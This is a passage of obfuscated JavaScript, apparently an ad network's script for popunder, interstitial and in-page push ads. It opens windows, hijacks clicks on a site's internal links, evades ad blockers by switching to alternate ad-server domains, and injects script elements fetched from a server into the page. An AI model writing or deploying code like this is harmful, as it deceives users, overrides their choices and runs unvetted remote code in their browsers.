this.#i[_0x869401(0x8d7)](_0x29b58f[_0x869401(0x1302)]+_0x869401(0x1cf)+_0x29b58f[_0x869401(0x513)][_0x869401(0x14c3)]+(_0x869401(0xe8b)+_0x869401(0x2d0)+_0x869401(0x4de)+_0x869401(0x401)+_0x869401(0x1a6)+_0x869401(0x12e4)+_0x869401(0xe22)),_0x29b58f[_0x869401(0x513)]);}if(this[_0x869401(0x863)+_0x869401(0x2e9)][_0x869401(0x1517)+_0x869401(0x1436)+_0x869401(0x1216)]&&!_0x5b8e97)return void this.#i[_0x869401(0x8d7)](_0x29b58f[_0x869401(0x1302)]+_0x869401(0x1cf)+_0x29b58f[_0x869401(0x513)][_0x869401(0x14c3)]+(_0x869401(0xe8b)+_0x869401(0x2d0)+_0x869401(0x4de)+_0x869401(0x401)+_0x869401(0x1a6)+_0x869401(0x14dc)+_0x869401(0x1035)),_0x29b58f[_0x869401(0x513)]);}else{if(!this[_0x869401(0x863)+_0x869401(0x2e9)][_0x869401(0x11c5)+_0x869401(0x1201)+_0x869401(0x351)](_0x29b58f[_0x869401(0x513)],_0x3370dc,_0x1ddb8d))return void this.#i[_0x869401(0x8d7)](_0x29b58f[_0x869401(0x1302)]+_0x869401(0x1cf)+_0x29b58f[_0x869401(0x513)][_0x869401(0x14c3)]+(_0x869401(0xe8b)+_0x869401(0x2d0)+_0x869401(0x4de)+_0x869401(0xf62)+_0x869401(0x823)),_0x29b58f[_0x869401(0x513)]);}if(this.#s[_0x869401(0x832)+'op']=!0x0,this.#L=!0x0,_0x29b58f[_0x869401(0x2dd)+_0x869401(0xe97)](),_0x29b58f[_0x869401(0x675)+_0x869401(0x1250)](),this.#i[_0x869401(0x8d7)](_0x29b58f[_0x869401(0x1302)]+_0x869401(0x1cf)+_0x29b58f[_0x869401(0x513)][_0x869401(0x14c3)]+(_0x869401(0x11d0)+_0x869401(0x155b))),this.#F())this.#q();else{if(_0x4702de)return this.#O=!0x0,void Promise[_0x869401(0x1472)]([this.#z(),new Promise(_0x41b9b3=>{const _0x3449c2=_0x869401;this.#D?_0x41b9b3(this.#D(this.#y[_0x3449c2(0x87c)],_0x3449c2(0x10c9),_0x3449c2(0x8d3)+_0x3449c2(0xc63))):_0x41b9b3(window[_0x3449c2(0x934)](this.#y[_0x3449c2(0x87c)],_0x3449c2(0x10c9),_0x3449c2(0x8d3)+_0x3449c2(0xc63)));})])[_0x869401(0xca8)](()=>{this.#Qe();});this.#D?this.#D(this.#y[_0x869401(0x87c)],_0x869401(0x10c9),_0x869401(0x8d3)+_0x869401(0xc63)):window[_0x869401(0x934)](this.#y[_0x869401(0x87c)],_0x869401(0x10c9),_0x869401(0x8d3)+_0x869401(0xc63)),setTimeout(()=>{const _0x328e3a=_0x869401;this.#O=_0x328e3a(0xb19)===document[_0x328e3a(0xffa)+_0x328e3a(0x942)]||!document[_0x328e3a(0xf52)](),this.#z()[_0x328e3a(0x796)](()=>{this.#Qe();});},0x64);}}#qe(_0x14673a){const _0x2c5076=_0x3ac101;this.#i[_0x2c5076(0x8d7)](_0x2c5076(0x620)+_0x2c5076(0x167a)+_0x2c5076(0x3d7)+_0x2c5076(0x1074)+_0x2c5076(0x11bf)+_0x14673a[_0x2c5076(0x1302)]+_0x2c5076(0x4be),_0x14673a[_0x2c5076(0x513)][_0x2c5076(0x14c3)]),_0x14673a[_0x2c5076(0x1192)]?this.#y?this.#L?this.#i[_0x2c5076(0x8d7)](_0x2c5076(0x923)+_0x2c5076(0x9df)+_0x2c5076(0xbb2)+_0x2c5076(0x684)):this.#s[_0x2c5076(0x832)+'op']?this.#i[_0x2c5076(0x8d7)](_0x2c5076(0x923)+_0x2c5076(0x7ee)+_0x2c5076(0x1494)+_0x2c5076(0xb7a)+_0x2c5076(0x12c4)):this[_0x2c5076(0x863)+_0x2c5076(0x2e9)][_0x2c5076(0x11c5)+_0x2c5076(0x1201)+_0x2c5076(0x351)](_0x14673a[_0x2c5076(0x513)])?(this.#s[_0x2c5076(0x832)+'op']=!0x0,this.#L=!0x0,this.#i[_0x2c5076(0x8d7)](_0x2c5076(0x391)+_0x2c5076(0x856)),this.#O=!0x0,this.#z()[_0x2c5076(0x796)](()=>{this.#Qe();})):this.#i[_0x2c5076(0x8d7)](_0x2c5076(0x923)+_0x2c5076(0x92f)+_0x2c5076(0x39c)+_0x2c5076(0x5b6)+_0x2c5076(0x108d),_0x14673a[_0x2c5076(0x513)]):this.#i[_0x2c5076(0x8d7)](_0x2c5076(0x923)+_0x2c5076(0x9df)+_0x2c5076(0x6a6)+_0x2c5076(0xaca)+'ed'):this.#i[_0x2c5076(0x8d7)](_0x2c5076(0x923)+_0x2c5076(0xdb0)+_0x2c5076(0x752)+_0x2c5076(0x7de));}async #z(_0x1da5a8=0x0){const _0x3589c8=_0x3ac101,_0x346321=await this.#s[_0x3589c8(0xe0e)+_0x3589c8(0xbfe)](!0x1);this.#i[_0x3589c8(0x8d7)](_0x3589c8(0x26a)+_0x3589c8(0x7ae),this.#O);let _0x149d3b=this.#y[_0x3589c8(0x295)+_0x3589c8(0x11a4)]+_0x3589c8(0xd31)+(this.#O?'1':'0');if(window[_0x3589c8(0x7a1)]&&(_0x149d3b+=_0x3589c8(0x12b7)+window[_0x3589c8(0x7a1)]),_0x1da5a8>0x0&&(this.#i[_0x3589c8(0x8d7)](_0x3589c8(0x420)+_0x3589c8(0x68e)+_0x3589c8(0x10d0)+_0x1da5a8),_0x149d3b+=_0x3589c8(0x1377)+_0x1da5a8),_0x149d3b=_0x149d3b+_0x346321+_0x3589c8(0xe3)+encodeURIComponent(_0x2b7e8d())+_0x3589c8(0xb57)+encodeURIComponent(_0x1c8a95()),this.#i[_0x3589c8(0x8d7)](_0x3589c8(0x155d)+_0x3589c8(0x526)+':',_0x149d3b),_0x3b35d4){this.#i[_0x3589c8(0x8d7)](_0x3589c8(0x15df)+_0x3589c8(0x187));let _0x8dd06c=null,_0x2213f0=!0x1;try{const _0x1ec51d={};_0x1ec51d[_0x3589c8(0x1609)]=!0x0,_0x8dd06c=await fetch(_0x149d3b,_0x1ec51d);}catch(_0x831369){if(this.#i[_0x3589c8(0x819)](_0x831369),this.#t[_0x3589c8(0x6d7)+_0x3589c8(0x154a)]&&!this.#s[_0x3589c8(0xfb0)]())return this.#i[_0x3589c8(0x8d7)](_0x3589c8(0x9ea)+_0x3589c8(0x80f)+_0x3589c8(0x630)+_0x3589c8(0x1414)),void this.#s[_0x3589c8(0x161f)+_0x3589c8(0x1343)]();_0x2213f0=!0x0;}if(_0x8dd06c&&!_0x8dd06c['ok']||_0x2213f0)return void(_0x1da5a8<0x2&&(await this.#z(_0x1da5a8+0x1),document[_0x3589c8(0xdeb)+_0x3589c8(0x108d)](new CustomEvent(_0x3589c8(0x295)+_0x3589c8(0xd43)+'nt'))));}else navigator[_0x3589c8(0x610)]?(this.#i[_0x3589c8(0x8d7)](_0x3589c8(0x15df)+_0x3589c8(0x14f7)+_0x3589c8(0xfdd)+_0x3589c8(0x168e)),navigator[_0x3589c8(0x610)](_0x149d3b)):(this.#i[_0x3589c8(0x8d7)](_0x3589c8(0x15df)+_0x3589c8(0x14f7)+_0x3589c8(0xe1e)+_0x3589c8(0xc7e)),new Image()[_0x3589c8(0xcdd)]=_0x149d3b);document[_0x3589c8(0xdeb)+_0x3589c8(0x108d)](new CustomEvent(_0x3589c8(0x295)+_0x3589c8(0x49c)));}#Qe(){const _0x511aab=_0x3ac101;this.#i[_0x511aab(0x8d7)](_0x511aab(0x53b)+_0x511aab(0x168c)+_0x511aab(0x31f)),this[_0x511aab(0x16af)][_0x511aab(0x1488)+_0x511aab(0x56a)](),this[_0x511aab(0x16af)][_0x511aab(0xbd7)+_0x511aab(0xcd9)+_0x511aab(0x664)+_0x511aab(0x25c)](),this[_0x511aab(0x16af)][_0x511aab(0x8e8)+_0x511aab(0x1358)](),this[_0x511aab(0x16af)][_0x511aab(0x84d)+_0x511aab(0x411)](),this.#H(),this.#s[_0x511aab(0x832)+'op']=!0x1;const _0x4bf451=this.#He();this.#i[_0x511aab(0x8d7)](_0x511aab(0x14e4)+_0x511aab(0x772),_0x4bf451),this.#y=null,_0x4bf451&&_0x4bf451>0x0&&setTimeout(()=>{const _0x3a6fb1=_0x511aab;this.#i[_0x3a6fb1(0x8d7)](_0x3a6fb1(0x14e4)+_0x3a6fb1(0xbd0)+_0x3a6fb1(0xba9)+_0x3a6fb1(0x1646)),this.#v=!0x0,this.#ze();},0x3e8*_0x4bf451);}#F(){const _0x2ca703=_0x3ac101;return _0x2ca703(0x1302)in this.#y&&_0x2ca703(0x698)===this.#y[_0x2ca703(0x1302)];}#q(){const _0x2873f6=_0x3ac101;this.#i[_0x2873f6(0x8d7)](_0x2873f6(0x460)),this[_0x2873f6(0x174)+'ge'][_0x2873f6(0x1139)]({'renderAfterTimestamp':Date[_0x2873f6(0x745)]()+0x3e8*this.#He(),'adbExpiresAt':this.#s[_0x2873f6(0xfb0)]()?Date[_0x2873f6(0x745)]()+_0x2cf62a:0x0});const _0x2d3212=this.#y[_0x2873f6(0x87c)];this.#D?this.#D(window[_0x2873f6(0x12ab)][_0x2873f6(0x7d0)],_0x2873f6(0x10c9),_0x2873f6(0x4b0)):window[_0x2873f6(0x934)](window[_0x2873f6(0x12ab)][_0x2873f6(0x7d0)],_0x2873f6(0x10c9),_0x2873f6(0x4b0)),this.#O=!0x0,this.#z()[_0x2873f6(0x796)](()=>{setTimeout(()=>{const _0x59bb25=_0x3127,_0x9dc6f6=document[_0x59bb25(0x103e)+_0x59bb25(0x108d)]('a');_0x9dc6f6[_0x59bb25(0x7d0)]=_0x2d3212,_0x9dc6f6[_0x59bb25(0xd4b)]=_0x59bb25(0x1652)+_0x59bb25(0xc63),document[_0x59bb25(0x144e)][_0x59bb25(0x15f1)+'d'](_0x9dc6f6),_0x9dc6f6[_0x59bb25(0x396)](),document[_0x59bb25(0x144e)][_0x59bb25(0x10b9)+'d'](_0x9dc6f6);},0x32);});}#B(){const _0x34a327=_0x3ac101,_0x163cb1={'zoneId':this.#t[_0x34a327(0x1185)],'callback':this.#P[_0x34a327(0x1593)](this)};_0x4702de&&_0x25a99f&&(this.#i[_0x34a327(0x8d7)](_0x34a327(0x597)+_0x34a327(0x97e)),this.#s[_0x34a327(0x1037)](_0x34a327(0x957),_0x163cb1)),_0x4702de||(this.#i[_0x34a327(0x8d7)](_0x34a327(0x597)+_0x34a327(0x1305)+'wn'),this.#s[_0x34a327(0x1037)](_0x34a327(0x12e1),_0x163cb1,this.#R)),this.#i[_0x34a327(0x8d7)](_0x34a327(0x597)+_0x34a327(0x7ef)),this.#s[_0x34a327(0x1037)](_0x34a327(0x396),_0x163cb1,this.#R);}#H(){const _0x4b724f=_0x3ac101;_0x4702de&&_0x25a99f&&(this.#i[_0x4b724f(0x8d7)](_0x4b724f(0x1073)+_0x4b724f(0x9a5)+_0x4b724f(0x49f)),this.#s[_0x4b724f(0x1073)+'e'](_0x4b724f(0x957),this.#t[_0x4b724f(0x1185)])),_0x4702de||(this.#i[_0x4b724f(0x8d7)](_0x4b724f(0x1073)+_0x4b724f(0x4ee)+_0x4b724f(0x253)),this.#s[_0x4b724f(0x1073)+'e'](_0x4b724f(0x12e1),this.#t[_0x4b724f(0x1185)],this.#R)),this.#i[_0x4b724f(0x8d7)](_0x4b724f(0x1073)+_0x4b724f(0xe6f)+'ck'),this.#s[_0x4b724f(0x1073)+'e'](_0x4b724f(0x396),this.#t[_0x4b724f(0x1185)],this.#R);}},'Interstitial':class{#c;#Ye;#Xe;#h;#Je;#u;#g;#m;#s;#f;#o;#i;#v=!0x1;#Be=!0x1;#t={};#b;#y=null;#w=0xc;#T=_0x3ac101(0xe47);#A=null;#et=!0x1;#tt='';#E=!0x1;#C;constructor(_0x417c9e){const _0x41e3a1=_0x3ac101;this.#i=new _0x43a397(_0x41e3a1(0x14c9)+_0x41e3a1(0x110c)+_0x417c9e[_0x41e3a1(0x1185)]),this.#i[_0x41e3a1(0x8d7)](_0x41e3a1(0x12e7)+_0x41e3a1(0x2c7)+_0x41e3a1(0x4df),_0x417c9e),this.#c=_0x417c9e[_0x41e3a1(0x1185)],this.#Xe=_0x417c9e[_0x41e3a1(0x523)],this.#h=_0x417c9e[_0x41e3a1(0x961)+_0x41e3a1(0x164a)],this.#Je=_0x417c9e[_0x41e3a1(0x10c2)+'Id'],this.#u=_0x417c9e[_0x41e3a1(0xc50)+'ty'],this.#g=_0x417c9e[_0x41e3a1(0x13f6)+_0x41e3a1(0xfb5)],this.#m=_0x417c9e[_0x41e3a1(0x4e7)],this.#s=window[_0x417c9e[_0x41e3a1(0xb0e)+_0x41e3a1(0x9bb)]],this.#f=_0x417c9e[_0x41e3a1(0xe60)+_0x41e3a1(0x15b4)],this.#o=_0x417c9e[_0x41e3a1(0x6d7)+_0x41e3a1(0x154a)],this.#Ye=_0x417c9e[_0x41e3a1(0xfe7)],this.#E=_0x417c9e[_0x41e3a1(0xfcf)+_0x41e3a1(0x385)+_0x41e3a1(0x449)],this.#C=_0x417c9e[_0x41e3a1(0x5ee)+_0x41e3a1(0x927)],_0x417c9e[_0x41e3a1(0x7e2)+_0x41e3a1(0xbeb)]&&(this.#T+=_0x417c9e[_0x41e3a1(0x7e2)+_0x41e3a1(0xbeb)]),this.#s[_0x41e3a1(0xe0e)+_0x41e3a1(0xbfe)](!0x1)[_0x41e3a1(0xca8)](_0x1dc681=>{this.#b=_0x1dc681,this.#ze();});}async #ze(){const _0x53c095=_0x3ac101,_0x262a30=await this.#S();let _0x6eabe0;try{_0x6eabe0=await fetch(_0x262a30);}catch(_0x443482){if(this.#i[_0x53c095(0x819)](_0x443482),this.#o&&!this.#s[_0x53c095(0xfb0)]())return this.#i[_0x53c095(0x8d7)](_0x53c095(0x116b)+_0x53c095(0xcd6)+_0x53c095(0xdc1)+_0x53c095(0x1368)+_0x53c095(0x1163)+'h'),this.#s[_0x53c095(0x161f)+_0x53c095(0x1343)](),void this.#ze();}const _0x1d3199=_0x6eabe0[_0x53c095(0x3c4)];return 0xcc===_0x1d3199||0xc8!==_0x1d3199&&0xca!==_0x1d3199?(this.#i[_0x53c095(0x8d7)]((0xcc===_0x1d3199?_0x53c095(0xe74)+'ry':_0x53c095(0x5ad)+_0x53c095(0x1563))+(_0x53c095(0x11e1)+_0x53c095(0xa0e)+_0x53c095(0x1054))+this.#w+_0x53c095(0x13cf)),setTimeout(this.#ze[_0x53c095(0x1593)](this),0x3e8*this.#w),void(this.#w<0x1c20&&(this.#w*=0x5))):(_0x6eabe0=await _0x6eabe0[_0x53c095(0x1529)](),_0x6eabe0=_0x3a1afe(_0x6eabe0),this.#i[_0x53c095(0x8d7)](_0x53c095(0x13e0),_0x6eabe0),this.#w=0xc,_0x6eabe0['hp']&&this.#it(_0x6eabe0['hp']),_0x6eabe0['hs']&&this.#Ke(_0x6eabe0['hs']),_0x6eabe0[_0x53c095(0x979)]?(this.#i[_0x53c095(0x8d7)](_0x53c095(0x14a0)+_0x53c095(0x605)+_0x53c095(0x631)+'r\x20'+_0x6eabe0[_0x53c095(0x979)]+_0x53c095(0x13cf)),void setTimeout(this.#ze[_0x53c095(0x1593)](this),0x3e8*_0x6eabe0[_0x53c095(0x979)])):_0x6eabe0[_0x53c095(0xd72)]?(this.#i[_0x53c095(0x8d7)](_0x53c095(0x80e)+_0x53c095(0x15c5)+_0x53c095(0x1541)),void this.#rt(_0x6eabe0[_0x53c095(0xd72)])):(this.#v?this.#y=_0x6eabe0:(this.#i[_0x53c095(0x8d7)](_0x53c095(0xf8a)+_0x53c095(0x45f)+_0x53c095(0x7a8)),this.#t={'moveTimerInsideButtonAfter':_0x6eabe0[_0x53c095(0x613)+_0x53c095(0xd54)+_0x53c095(0x5c9)],'delay':_0x6eabe0[_0x53c095(0x15a1)],'refreshRate':_0x6eabe0[_0x53c095(0x14e4)+'e'],'isOverlay':_0x6eabe0[_0x53c095(0xf7d)],'disableCountdown':_0x6eabe0[_0x53c095(0xbcd)+_0x53c095(0x132f)],'texts':_0x6eabe0[_0x53c095(0x1231)],'showOnInnerLinkClick':_0x6eabe0[_0x53c095(0x15ce)+_0x53c095(0xfd6)]},this.#y=_0x6eabe0[_0x53c095(0x97f)],this.#A=new _0x2cd724(this.#t,this.#n[_0x53c095(0x1593)](this),this.#i,this.#s,this.#o)),this.#b&&(this.#y[_0x53c095(0x87c)]+=this.#b,this.#y[_0x53c095(0x6a4)]+=this.#b),0x4===this.#y[_0x53c095(0x1302)]&&this.#y[_0x53c095(0xa5c)]&&(this.#y[_0x53c095(0xa5c)]=_0x53c095(0xea9)+_0x53c095(0x13d9)+_0x53c095(0x8ed)+_0x53c095(0xae7)+_0x53c095(0x165f)+_0x53c095(0x13d8)+_0x53c095(0x140f)+_0x53c095(0x23e)+_0x53c095(0x954)+this.#y[_0x53c095(0xa5c)]+(_0x53c095(0x13e2)+_0x53c095(0xec6))),void(!this.#v&&this.#t[_0x53c095(0x15a1)]>0x0?(this.#i[_0x53c095(0x8d7)](_0x53c095(0x4c7)+_0x53c095(0x1639)+_0x53c095(0x967)+this.#t[_0x53c095(0x15a1)]+_0x53c095(0x13cf)),setTimeout(this.#x[_0x53c095(0x1593)](this),0x3e8*this.#t[_0x53c095(0x15a1)])):this.#x())));}#rt(_0x1ddae7){const _0x5c3c80=_0x3ac101;this.#i[_0x5c3c80(0x8d7)](_0x5c3c80(0x13b2)+_0x5c3c80(0xd71),_0x1ddae7);const _0x203959=new DOMParser()[_0x5c3c80(0x13c4)+_0x5c3c80(0x67e)](_0x1ddae7,_0x5c3c80(0xebc))[_0x5c3c80(0x1cd)+_0x5c3c80(0x6fc)](_0x5c3c80(0xee6));if(!_0x203959)return void this.#i[_0x5c3c80(0x819)](_0x5c3c80(0x2f6)+_0x5c3c80(0x1212)+_0x5c3c80(0x735)+'on');this.#i[_0x5c3c80(0x8d7)](_0x5c3c80(0x13b2)+_0x5c3c80(0x16a),_0x203959);const _0x4d157f=document[_0x5c3c80(0x103e)+_0x5c3c80(0x108d)](_0x5c3c80(0xee6));for(const _0x1d64a7 of _0x203959[_0x5c3c80(0x1578)])_0x4d157f[_0x5c3c80(0x14d0)+'te'](_0x1d64a7[_0x5c3c80(0x6a8)],_0x1d64a7[_0x5c3c80(0x1622)]);_0x4d157f[_0x5c3c80(0xcdd)]||(_0x4d157f[_0x5c3c80(0xada)+'t']=_0x203959[_0x5c3c80(0xada)+'t']),document[_0x5c3c80(0x144e)][_0x5c3c80(0x15f1)+'d'](_0x4d157f);}#it(_0x46ba7c){const _0x54b52c=_0x3ac101;this.#i[_0x54b52c(0x8d7)](_0x54b52c(0x1388),_0x46ba7c);const _0xad5f76={'zoneId':_0x46ba7c[_0x54b52c(0x10a4)+'d'][_0x54b52c(0x510)](),'linkedZoneId':_0x46ba7c[_0x54b52c(0x11c9)+_0x54b52c(0xb6a)][_0x54b52c(0x510)]()};_0x46ba7c[_0x54b52c(0x1578)]&&(_0x46ba7c[_0x54b52c(0x1578)][_0x54b52c(0x1363)+'st']&&(_0xad5f76[_0x54b52c(0x2a2)+_0x54b52c(0xe81)+_0x54b52c(0xcea)]=_0x46ba7c[_0x54b52c(0x1578)][_0x54b52c(0x1363)+'st'],_0xad5f76[_0x54b52c(0x163e)+_0x54b52c(0xc27)+_0x54b52c(0x1136)]=_0x54b52c(0xa35)===_0x46ba7c[_0x54b52c(0x1578)][_0x54b52c(0x136e)+_0x54b52c(0xeeb)]),_0x46ba7c[_0x54b52c(0x1578)][_0x54b52c(0x141e)+'st']&&(_0xad5f76[_0x54b52c(0x250)+_0x54b52c(0x133d)]=_0x46ba7c[_0x54b52c(0x1578)][_0x54b52c(0x141e)+'st'][_0x54b52c(0x9a3)]()[_0x54b52c(0x165c)](','),_0xad5f76[_0x54b52c(0x163e)+_0x54b52c(0x20c)+_0x54b52c(0x1371)]=_0x54b52c(0xa35)===_0x46ba7c[_0x54b52c(0x1578)][_0x54b52c(0x3d6)+_0x54b52c(0xeeb)])),this.#s[_0x54b52c(0x11b1)](_0xad5f76);}#Ke(_0x3d49b9){const _0x556d04=_0x3ac101;if(this.#Be)return void this.#i[_0x556d04(0x8d7)](_0x556d04(0xb26)+_0x556d04(0x164f));if(this.#Xe)return void this.#i[_0x556d04(0x8d7)](_0x556d04(0x258)+_0x556d04(0x9d1)+_0x556d04(0xd27));this.#Be=!0x0,this.#i[_0x556d04(0x8d7)](_0x556d04(0x196)),this.#i[_0x556d04(0x8d7)](_0x556d04(0x1039),_0x3d49b9);const _0x5c2019={'zoneId':_0x3d49b9[_0x556d04(0xee3)+_0x556d04(0xb6a)][_0x556d04(0x510)](),'linkedZoneId':_0x3d49b9[_0x556d04(0x11c9)+_0x556d04(0xb6a)][_0x556d04(0x510)]()};this.#s[_0x556d04(0x1678)+_0x556d04(0xb51)](_0x5c2019);}#n(){const _0x54291e=_0x3ac101;if(this.#t[_0x54291e(0x15ce)+_0x54291e(0xfd6)]&&this.#tt)return this.#i[_0x54291e(0x8d7)](_0x54291e(0x6cc)+_0x54291e(0x787)+'nk'),void(window[_0x54291e(0x12ab)][_0x54291e(0x7d0)]=this.#tt);this.#et=!0x1,this.#t[_0x54291e(0x14e4)+'e']>0x0?(this.#i[_0x54291e(0x8d7)](_0x54291e(0x481)+'r\x20'+this.#t[_0x54291e(0x14e4)+'e']+_0x54291e(0x13cf)),setTimeout(()=>{this.#v=!0x0,this.#ze();},0x3e8*this.#t[_0x54291e(0x14e4)+'e'])):this.#i[_0x54291e(0x8d7)](_0x54291e(0xcd3)+_0x54291e(0x1a4));}#nt(){const _0x460eb1=_0x3ac101,_0x3e25cc=document[_0x460eb1(0x1cd)+_0x460eb1(0xf67)]('a'),_0x4f6fed=new URL(_0x2b7e8d())[_0x460eb1(0x43c)],_0x124977={};_0x124977[_0x460eb1(0x11b)]=!0x0;for(let _0x13d8ce=0x0;_0x13d8ce<_0x3e25cc[_0x460eb1(0xac7)];_0x13d8ce++)_0x460eb1(0x7d0)in _0x3e25cc[_0x13d8ce]&&new URL(_0x3e25cc[_0x13d8ce][_0x460eb1(0x7d0)])[_0x460eb1(0x43c)]===_0x4f6fed&&_0x3e25cc[_0x13d8ce][_0x460eb1(0x702)+_0x460eb1(0x12b)](_0x460eb1(0x396),_0x1ab2f2=>{const _0x841d56=_0x460eb1;_0x1ab2f2[_0x841d56(0x2dd)+_0x841d56(0xe97)]?_0x1ab2f2[_0x841d56(0x2dd)+_0x841d56(0xe97)]():_0x1ab2f2[_0x841d56(0x82f)+'le']=!0x0,_0x1ab2f2[_0x841d56(0x675)+_0x841d56(0x1250)]?_0x1ab2f2[_0x841d56(0x675)+_0x841d56(0x1250)]():_0x1ab2f2[_0x841d56(0x128f)+'e']=!0x1,this.#et||(this.#i[_0x841d56(0x8d7)](_0x841d56(0x154c)+_0x841d56(0x42c)+_0x841d56(0x12e)+_0x841d56(0x5db)),this.#et=!0x0,this.#tt=_0x3e25cc[_0x13d8ce][_0x841d56(0x7d0)],this.#A[_0x841d56(0x911)](this.#y));},_0x124977);}#x(){const _0x2dca41=_0x3ac101;this.#i[_0x2dca41(0x8d7)](_0x2dca41(0x911)),this.#t[_0x2dca41(0x15ce)+_0x2dca41(0xfd6)]?(this.#i[_0x2dca41(0x8d7)](_0x2dca41(0x1172)+_0x2dca41(0x579)+_0x2dca41(0x1389)+_0x2dca41(0x124d)+_0x2dca41(0xff4)+_0x2dca41(0x15fc)+_0x2dca41(0x149)),this.#nt()):this.#A[_0x2dca41(0x911)](this.#y);}async #S(){const _0x4936c2=_0x3ac101;let _0x1d80bf=window[_0x4936c2(0x12ab)][_0x4936c2(0x9fe)]+'//'+this.#f+(_0x4936c2(0x14fe)+_0x4936c2(0xa1b)+_0x4936c2(0xcab));if(this.#o&&this.#s[_0x4936c2(0xfb0)]()){const {adserverDomain:_0xebb4ad}=this.#o,_0x451eac='/'+_0x290453(_0x4936c2(0x387)+_0x4936c2(0x12bf));_0x1d80bf=window[_0x4936c2(0x12ab)][_0x4936c2(0x9fe)]+'//'+_0xebb4ad+_0x451eac;}_0x1d80bf+=_0x4936c2(0x186)+this.#c,this.#v&&(_0x1d80bf+=_0x4936c2(0x1160)),this.#b&&(_0x1d80bf+=this.#b),_0x1d80bf=_0x1d80bf+(_0x4936c2(0x40c)+this.#s[_0x4936c2(0x162e)+_0x4936c2(0x4db)+'g']())+(_0x4936c2(0xbf9)+encodeURIComponent(this.#C))+(_0x4936c2(0xe3)+encodeURIComponent(_0x2b7e8d()))+(_0x4936c2(0x6dc)+this.#T)+(_0x4936c2(0xb57)+encodeURIComponent(_0x1c8a95()));const _0xae9bf8=await this.#s[_0x4936c2(0xbb0)]();return null!==_0xae9bf8&&(_0x1d80bf+=_0x4936c2(0x1538)+_0xae9bf8),this.#Ye&&(_0x1d80bf+=_0x4936c2(0x1208)+encodeURIComponent(this.#Ye)),this.#Xe&&(_0x1d80bf+=_0x4936c2(0x38c)),this.#h&&(_0x1d80bf+=_0x4936c2(0x878)+this.#h),this.#Je&&(_0x1d80bf+=_0x4936c2(0x129b)+this.#Je),this.#u&&(_0x1d80bf+=_0x4936c2(0x81c)+this.#u),this.#o&&(_0x1d80bf+=_0x4936c2(0x1269)),this.#g&&(_0x1d80bf+=_0x4936c2(0x1523)),this.#m&&(_0x1d80bf+=_0x4936c2(0x1274)+this.#m),this.#o&&this.#o[_0x4936c2(0x131d)]&&(_0x1d80bf+=_0x4936c2(0x93e)+this.#o[_0x4936c2(0x131d)]),this.#s[_0x4936c2(0x899)+'d']()&&(_0x1d80bf+=_0x4936c2(0xb4d)),this.#o&&this.#s[_0x4936c2(0xfb0)]()?(_0x1d80bf+=_0x4936c2(0x1684),_0x1d80bf+=_0x4936c2(0xed0),this.#i[_0x4936c2(0x8d7)](_0x4936c2(0x1655)+_0x1d80bf),_0x3cdb3b(_0x1d80bf)):(this.#i[_0x4936c2(0x8d7)](_0x4936c2(0x1655)+_0x1d80bf),_0x1d80bf);}},'InPagePush':class{#t={};#i;#s;#b='';#st;#v=!0x1;#ot=!0x1;#Be=!0x1;#T=_0x3ac101(0xe47);#at=[];#lt=null;#Fe=0xa;#k=!0x1;constructor(_0xb44cde){const _0x1e7153=_0x3ac101;this.#i=new _0x43a397(_0x1e7153(0x2a5)+_0xb44cde[_0x1e7153(0x1185)]),this.#i[_0x1e7153(0x8d7)](_0x1e7153(0x10d)+_0x1e7153(0x38e)+':',_0xb44cde),this.#t=_0xb44cde,this.#s=window[_0xb44cde[_0x1e7153(0xb0e)+_0x1e7153(0x9bb)]],customElements[_0x1e7153(0xf73)](_0x1e7153(0x639)+_0x1e7153(0x334))||customElements[_0x1e7153(0x1459)](_0x1e7153(0x639)+_0x1e7153(0x334),_0x4a7cc2),_0xb44cde[_0x1e7153(0x7e2)+_0x1e7153(0xbeb)]&&(this.#T+=_0xb44cde[_0x1e7153(0x7e2)+_0x1e7153(0xbeb)]),_0x28930c(window,_0x1e7153(0x935),()=>{const _0x514e74=_0x1e7153;this.#at[_0x514e74(0x638)](({htmlElement:_0x212981})=>{const _0x31cfc9=_0x514e74;_0x212981&&_0x212981[_0x31cfc9(0x935)]();});}),this.#s[_0x1e7153(0xe0e)+_0x1e7153(0xbfe)](!0x1)[_0x1e7153(0xca8)](_0x4278e5=>{this.#b=_0x4278e5;})[_0x1e7153(0x796)](()=>{const _0x3a7b1c=_0x1e7153;setTimeout(()=>{this.#ze();},0x3e8*this.#t[_0x3a7b1c(0x15a1)]);});}async #S(){const _0x81a2be=_0x3ac101;let _0x23fe91=window[_0x81a2be(0x12ab)][_0x81a2be(0x9fe)]+'//'+this.#t[_0x81a2be(0xe60)+_0x81a2be(0x15b4)]+(_0x81a2be(0x1644)+_0x81a2be(0x146e));if(this.#t[_0x81a2be(0x6d7)+_0x81a2be(0x154a)]&&this.#s[_0x81a2be(0xfb0)]()){const {adserverDomain:_0x2aca24}=this.#t[_0x81a2be(0x6d7)+_0x81a2be(0x154a)],_0x1b0431='/'+_0x290453(_0x81a2be(0x387)+_0x81a2be(0x12bf));_0x23fe91=window[_0x81a2be(0x12ab)][_0x81a2be(0x9fe)]+'//'+_0x2aca24+_0x1b0431;}_0x23fe91+=_0x81a2be(0x186)+this.#t[_0x81a2be(0x1185)]+_0x81a2be(0xc54),this.#st=_0x4702de?this.#t[_0x81a2be(0x1268)+_0x81a2be(0xc8a)]:this.#t[_0x81a2be(0xa4d)+_0x81a2be(0xa1d)],_0x23fe91+=_0x81a2be(0x3db)+this.#t[_0x81a2be(0x6e5)]+_0x81a2be(0x12ef)+this.#st,this.#t[_0x81a2be(0x523)]&&(_0x23fe91+=_0x81a2be(0x878)+this.#t[_0x81a2be(0x961)+_0x81a2be(0x164a)]+_0x81a2be(0x38c)),this.#t[_0x81a2be(0xc50)+'ty']&&(_0x23fe91+=_0x81a2be(0x81c)+this.#t[_0x81a2be(0xc50)+'ty']),this.#t[_0x81a2be(0x6d7)+_0x81a2be(0x154a)]&&(_0x23fe91+=_0x81a2be(0x1269)),this.#v&&(_0x23fe91+=_0x81a2be(0x1160)),this.#t[_0x81a2be(0x13f6)+_0x81a2be(0xfb5)]&&(_0x23fe91+=_0x81a2be(0x1523)),this.#t[_0x81a2be(0x10c2)+'Id']&&(_0x23fe91+=_0x81a2be(0x129b)+this.#t[_0x81a2be(0x10c2)+'Id']),this.#t[_0x81a2be(0x4e7)]&&(_0x23fe91+=_0x81a2be(0x1274)+this.#t[_0x81a2be(0x4e7)]),this.#t[_0x81a2be(0xfe7)]&&(_0x23fe91+=_0x81a2be(0x1208)+encodeURIComponent(this.#t[_0x81a2be(0xfe7)])),this.#t[_0x81a2be(0x6d7)+_0x81a2be(0x